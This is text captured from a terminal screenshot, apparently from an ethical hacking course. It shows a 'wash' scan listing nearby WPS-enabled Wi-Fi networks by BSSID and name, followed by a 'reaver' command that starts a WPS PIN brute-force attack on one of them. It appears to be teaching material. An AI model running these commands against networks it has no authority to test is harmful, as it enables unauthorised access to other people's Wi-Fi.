 Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost EthicalHacking]# wash -i wlp2s0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------------------
54:BE:F7:11:4E:F9 1 00 1.0 No ef1646
64:70:02:B3:3F:1C 1 00 1.0 No Azalea
E8:94:F6:6D:19:22 2 00 1.0 No Chajanka
14:CC:20:66:E6:B0 6 00 1.0 No Lords of WI-FI
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18
udemy
Chronic : bash Chronic : bash